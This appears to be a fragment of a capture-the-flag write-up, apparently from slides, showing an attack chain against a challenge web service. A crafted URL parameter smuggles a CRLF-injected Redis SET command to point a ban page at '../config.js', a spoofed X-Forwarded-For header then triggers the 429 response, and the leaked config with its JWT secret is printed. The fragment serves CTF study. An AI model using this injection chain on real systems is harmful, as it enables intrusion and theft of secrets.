 GET http://challenge/pricesAPI
/getPrice?url=urlencode(
"@redis:6379/a?\r\n" +
"SET banpage#abcdeae "\"" +
JSON({
ip: "abcdeae",
banPage: "../config.js",
attempts: 40
}) +
"\""
)
...
POST http://challenge/adminAPI/login
X-Forwarded-For: abcdeade
...
{
"username": ...,
"password": ...,
}
HTTP/1.1 429 Too many requests
export const port = 3000;
export const redisURL = "redis://127.0.0.1:6379";
export const serviceURL = "http://localhost:9797";
export const jwtSecret = "totally_real_secret_key";